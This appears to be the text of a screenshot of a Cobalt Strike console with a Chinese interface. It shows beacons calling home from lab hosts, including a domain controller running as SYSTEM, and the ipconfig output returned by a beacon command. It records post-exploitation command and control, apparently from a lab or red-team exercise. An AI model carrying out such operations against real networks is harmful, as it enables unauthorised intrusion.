 Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
Administrator *
WEB @ 5068
SYSTEM *
WEB @ 2884
SYSTEM *
WEB @ 4844
SYSTEM *
DC @ 2784
事件日志 X Beacon 10.10.10.80@4844 X 目标列表 X Beacon 10.10.10.10@2784 X
[+] host called home, sent: 37 bytes
[+] received output:
nt authority\system
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::ccc8:8699:2cdc:633d%12
IPv4 地址 . . . . . . . . . . . . : 10.10.10.10
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.10.10.1